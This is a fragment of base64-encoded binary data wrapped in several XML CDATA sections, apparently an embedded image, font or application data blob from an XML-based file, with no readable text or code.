5e5FZZ1xf4POrp8m/ARxaOQz8UTvy5qsGOA3EDbBwtkAXibLrZx4MDj9BgCsdfCBsWlQ1mgIti0d
BjsJnbRlxHaNqGMVmF6KTIaOJDRZNe/qalG3465ZrKDYobGh3PGZZOnG9ziQaOQGqUCPZtNhppKl
Jde8xQncAyHaxoqZCKZC/DWyALDJMdf+7LB1jkVGT0DgUlKrSX4kdBdY7AmaFbt1qVIrd6ykaBux
ZSAOovECNsvNseBq5mD6P3vqrvTvUS12WmQxyg3kDInxM1xgRaHUSQUNdSYbzFQ9I16tAyMZwaki
GYvG3ojqGcT72AfPRXoGlkls6jRhKkGGsGsOmy8XyJjNlrWUpxdWj1/OJU79FZFFWQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
